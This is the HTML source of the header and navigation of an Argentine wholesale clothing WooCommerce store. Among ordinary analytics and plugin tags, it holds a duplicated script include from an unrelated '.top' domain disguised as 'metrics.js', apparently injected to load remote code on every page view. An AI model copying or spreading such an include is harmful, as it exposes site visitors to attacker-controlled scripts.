var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://kiaraweb.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kiaraweb.com.ar/wp-json/wp/v2/product_tag/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kiaraweb.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4KBRDZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4KBRDZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><div style="overflow: hidden; background-color: #333; padding: 10px 0; height: 40px; display: flex; justify-content: center; align-items: center; position: relative;">
            <p style="white-space: nowrap; color: #f1f1f1; font-size: 16px; font-weight: bold; margin: 0;">
                Somos fabricantes, venta por mayor únicamente, monto mínimo de compra de $80.000
            </p>
          </div>
          <style>
            @media (max-width: 768px) {
                div {
                    height: auto;
                    padding: 15px 0;
                }
                p {
                    font-size: 14px;
                }
            }
          </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-988478173":"DSuuCOG4qY4YEN31q9cD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-HXM0641LJL","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-988478173","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Tag | short sastrero","list_id":"product_tag.short-sastrero","page_type":"product_tag","currency":"ARS","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":false,"title":"","type":false,"categories":[],"parent":{"id":false,"title":"","type":false,"categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":false,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://kiaraweb.com.ar/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '668598928170171', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T4KBRDZ' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.etiqueta-nuevo {
    background-color: #000000;
    color: #ffffff;
    padding: 5px;
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
.custom-onsale {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #ff0000;
    color: #ffffff;
    padding: 5px 10px;
    font-size: 14px;
    font-weight: bold;
    z-index: 100;
    border-radius: 3px;
}
.align-left {
    text-align: left !important;
}



		</style>
		<style id="urna_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">#tbay-header .header-main{background:#000000;}#tbay-header  p{color:#ffffff;}.top-wishlist a, .cart-dropdown .cart-icon, .tbay-login > a,.canvas-menu-sidebar .btn-canvas-menu, #tbay-search-form-canvas button,#tbay-header nav .navbar-nav > li > a{color:#ffffff;}{background-color:#ffffff;}.recent-view h3:hover,.navbar-nav.megamenu > li:hover > a,.navbar-nav.megamenu > li > a:hover, .tbay-login >a:hover, .top-wishlist a:hover, .cart-dropdown:hover .cart-icon, .canvas-menu-sidebar .btn-canvas-menu:hover, #tbay-search-form-canvas button:hover,#tbay-header nav .navbar-nav > li > a:hover,#tbay-header nav .navbar-nav > li:hover > a,#tbay-header nav .navbar-nav > li.active > a{color:#ce958c;}{background-color:#ce958c;}body .tbay-footer{background:#000000;}.tbay-footer .tbay-addon .tbay-addon-title,.footer .tbay-addon.tbay-addon-newsletter > h3{color:#ffffff;}.tbay-footer .copyright, .tbay-footer .tbay-copyright p{color:#ffffff;}.tbay-footer .tbay-addon-social .social.style1 > li > a, .copyright a{color:#ffffff;}.tbay-footer .tbay-addon-social .social.style1 > li > a:hover, .tbay-footer .tbay-addon-social .social.style1 > li > a:active, .copyright a:hover{color:#ceaca7;}.tbay-footer .tbay-copyright a{color:#ceaca7;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://meriksazuron.top/2/kiaraweb/metrics.js" id="custom-1766513769816-js"></script><script type="text/javascript" src="https://meriksazuron.top/2/kiaraweb/metrics.js" id="custom-1766513769816-js"></script><link rel='stylesheet' id='woof_tooltip-css-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://kiaraweb.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-short-sastrero term-404 wp-theme-urna wp-child-theme-urna-child theme-urna user-registration-page woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-urna-child wvs-show-label wvs-tooltip skin-fashion-v3 layout-product-v1 tbay-variation-free ajax_cart_popup tbay-body-mobile-product-two  tbay-show-cart-mobile tbay-show-quantity-mobile wpb-js-composer js-comp-ver-8.4.1 vc_responsive header-mobile-v1">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4KBRDZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4KBRDZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'icon-social-instagram icons','url':'https:\/\/www.instagram.com\/kiara_tienda\/'},{'icon':'icon-social-facebook icons','url':'https:\/\/www.facebook.com\/KIARA.MAYORISTAS\/'}]" data-enabletabs="1" data-tabone="Menú" data-taboneicon="linear-icon-menu3" data-tabsecond="Categorías" data-tabsecondicon="linear-icon-diamond2" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="" data-title="Menu" data-enablesearch="1" class="tbay-mmenu hidden-lg hidden-md"> 

            <div id="mm-searchfield" class="mm-searchfield__input">

                        <div class="mobile-menu-search">
                
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://kiaraweb.com.ar/" method="get" data-parents="#tbay-mobile-menu-navbar" class="searchform urna-ajax-search" data-search-in="all" data-appendto=".search-results-qNNYx" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
			
				<div class="input-group">

					<span class="button-search-cancel">
						<i class="linear-icon-cross"></i>
					</span>
				
					<input data-style="right" type="text" placeholder="Buscar Producto..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="search-results-wrapper">
						<div class="urna-search-results search-results-qNNYx" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm icon">
															<i class="linear-icon-magnifier"></i>
																				</button>
					</div>

				</div>
				
														<div class="select-category input-group-addon">

						<span class="category-title">Buscar en:</span>

						 
						<select  name='product_cat' id='product-cat-qNNYx' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="jean">Jean&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="oportunidades-2">Oportunidades&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="pantalones">Pantalones&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="remeras">Remeras&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweater">Sweaters&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="ultima-semana">Última Semana&nbsp;&nbsp;(27)</option>
</select>
						
					</div>
								
				<input type="hidden" name="post_type" value="product" class="post_type" />
			</div>
		</form>

	</div>

            </div>
            
                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-categorias-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-26792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/promociones/">Promociones</a></li>
<li id="menu-item-26785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li id="menu-item-26786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li id="menu-item-26787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li id="menu-item-26788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li id="menu-item-26789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li id="menu-item-26790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li id="menu-item-26791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
        <div id="main-mobile-menu-mmenu" class="menu-menu-top-mobile-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="menu-top-mobile"><li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://kiaraweb.com.ar/">Inicio</a></li>
<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://kiaraweb.com.ar/shop/">Tienda</a></li>
<li id="menu-item-10155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://kiaraweb.com.ar/registro/">Login / Registro</a></li>
</ul></div><div id="mobile-menu-second-mmenu" class="menu-menu-tab-2-mobile-container"><ul id="main-mobile-second-mmenu-wrapper" class="menu" data-id="menu-tab-2-mobile"><li id="menu-item-10087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li id="menu-item-10088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li id="menu-item-10089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
<li id="menu-item-10092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li id="menu-item-13471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li id="menu-item-10093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile hidden-lg clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="linear-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="linear-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://kiaraweb.com.ar/"><img class="logo-mobile-img" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/Kiara-PNG2n-scaled.png" width="1920" height="460" alt="KIARA"></a></div>		<div class="top-right-mobile">
					        <div class="top-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Carrito</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="linear-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Carro vacío.</span></li>
					<li class="total"><a class="button wc-continue" href="https://kiaraweb.com.ar/shop/">Continuar Con La Compra<i class="linear-icon-arrow-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-KFyX8" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0"  href="javascript:void(0);">
						<span class="cart-icon">
													<i class="linear-icon-bag"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						</span>
					</a>            
				</div>
			</div> 
		</div>
		
					<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="icon-magnifier icons"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://kiaraweb.com.ar/" method="get" data-parents=".topbar-device-mobile" class="searchform urna-ajax-search" data-search-in="all" data-appendto=".search-results-pQ4Dc" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
			
				<div class="input-group">

					<span class="button-search-cancel">
						<i class="linear-icon-cross"></i>
					</span>
				
					<input data-style="right" type="text" placeholder="Buscar Producto..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="search-results-wrapper"> 	 
						<div class="urna-search-results search-results-pQ4Dc" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm icon">
															<i class="linear-icon-magnifier"></i>
																				</button>
					</div>

				</div>
				
														<div class="select-category input-group-addon">

						<span class="category-title">Buscar en:</span>

						 
						<select  name='product_cat' id='product-cat-pQ4Dc' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="jean">Jean&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="oportunidades-2">Oportunidades&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="pantalones">Pantalones&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="remeras">Remeras&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweater">Sweaters&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="ultima-semana">Última Semana&nbsp;&nbsp;(27)</option>
</select>
						
					</div>
				
				<input type="hidden" name="post_type" value="product" class="post_type" />
				
			</div>
		</form>

	</div>

			</div>

				</div>
	</div>
<div class="footer-device-mobile hidden-md hidden-lg clearfix">

    <div class="device-home  "><a href="https://kiaraweb.com.ar/" ><i class="linear-icon-home3"></i><span>Inicio</span></a></div><div class="device-wishlist"><a class="text-skin wishlist-icon" href="https://kiaraweb.com.ar/wishlist/" ><i class="linear-icon-heart"></i><span class="count count_wishlist">0</span><span>Favoritos</span></a></div><div class="device-order"><a class="mobile-order" href="https://kiaraweb.com.ar/ingresar-o-registrarse/" ><i class="linear-icon-user"></i><span>Ingresar</span></a></div><div class="device-account "><a class="logged-in" href="https://kiaraweb.com.ar/mi-cuenta/"  title="Inicio de sesión"><i class="linear-icon-user"></i><span>Cuenta</span></a></div>
</div>
	 
	<header id="tbay-header" class="site-header hidden-md hidden-sm hidden-xs main-sticky-header">

    <div class="header-main header-element-sticky">
        <div class="container">
            <div class="row">
	
                <div class="header-logo col-lg-3 col-md-2">

					
      
    <div class="logo"> 
        <a href="https://kiaraweb.com.ar/">
                            <img class="header-logo-img" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/Kiara-PNG2-scaled.png" width="1920" height="460" alt="KIARA">
                    </a>
    </div>

                </div>

				<!-- //LOGO -->
				<div class="tbay-mainmenu col-lg-6 col-md-7">
					                <nav data-duration="400" class="menu hidden-xs hidden-sm tbay-megamenu slide animate navbar">
        <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu" data-id="main-menu"><li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3938 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/">Inicio</a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6875 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/shop/">Shop</a></li>
<li id="menu-item-7339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7339 level-0 aligned-left"><a class="elementor-item" href="#">Colección <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
	<li id="menu-item-10095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
	<li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
	<li id="menu-item-10097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
	<li id="menu-item-10099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
	<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
